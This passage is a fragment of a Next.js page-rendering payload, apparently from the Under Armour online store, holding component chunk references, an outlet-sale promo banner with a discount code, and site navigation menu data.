324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4f:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n50:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4e:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4a:[\"$\",\"$L4c\",null,{\"children\":[\"$\",\"$L4d\",null,{\"getServerCampaigns\":\"$h4e\",\"children\":[\"$\",\"$L4f\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L51\"]}]}]}]\n4b:[\"$\",\"$L52\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"53:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n51:[\"$\",\"$L53\",null,{}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"56:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n57:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L54\",\"$L55\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L56\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$57\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L58\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5d:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5f:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n60:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n61:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n62:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n64:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"$L59\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5a\",\"$L5b\",\"$L5c\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L60\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L61\",null,{}]]}]]}]]}],[\"$\",\"$L62\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L63\",[\"$\",\"$L64\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5f\",null,{}],\"$L65\",[\"$\",\"$L61\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\